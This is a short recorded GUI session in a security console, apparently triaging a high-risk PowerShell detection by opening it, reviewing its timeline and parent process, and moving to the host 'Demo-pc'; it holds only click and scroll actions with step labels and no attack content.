
Step: From the query search page, go to the Detect threat activity list and open the PowerShell threat with risk 10.0
left_click(384, 16)

left_click(100, 228)
left_click(99, 217)

left_click(548, 463)

Step: Review the newer detection's timeline and threat process details, including the parent process name
scroll(969, 404, "down", 4)
scroll(969, 405, "down", 2)

scroll(1039, 460, "up", 3)
left_click_drag(1023, 691, 905, 699)

left_click(1043, 698)

Step: Open the host details of Demo-pc from the threat diagram and show the host's detections
scroll(1001, 700, "up", 4)

mouse_move(469, 216)
